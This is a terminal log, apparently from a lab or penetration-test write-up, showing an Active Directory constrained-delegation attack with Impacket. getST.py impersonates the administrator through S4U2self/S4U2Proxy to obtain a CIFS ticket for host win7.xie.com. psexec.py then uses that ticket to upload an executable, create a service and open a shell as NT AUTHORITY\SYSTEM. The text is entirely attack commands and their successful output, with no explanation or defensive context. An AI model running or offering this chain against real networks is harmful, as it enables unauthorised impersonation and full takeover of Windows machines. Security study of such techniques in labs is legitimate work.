 /opt/impacket/examples master sudo python3 getST.py -dc-ip 10.211.55.4 xie.com/test:root -spn cifs/win7.xie.com -impersonat
e administrator
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
/opt/impacket/examples master export KRB5CCNAME=administrator.ccache
/opt/impacket/examples master python3 psexec.py -k -no-pass win7.xie.com
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on win7.xie.com.....
[*] Found writable share ADMIN$
[*] Uploading file jEsazBat.exe
[*] Opening SVCManager on win7.xie.com.....
[*] Creating service vwwv on win7.xie.com.....
[*] Starting service vwwv.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒┘ 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
win7